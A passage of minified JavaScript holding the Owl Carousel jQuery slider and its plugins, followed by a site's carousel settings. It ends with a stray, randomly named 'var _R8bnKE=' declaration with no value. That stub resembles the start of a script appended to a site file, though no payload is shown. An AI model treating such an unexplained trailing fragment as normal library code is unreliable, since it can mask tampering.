this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'fadeIn',
    animateIn: 'fadeOut',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _R8bnKE= 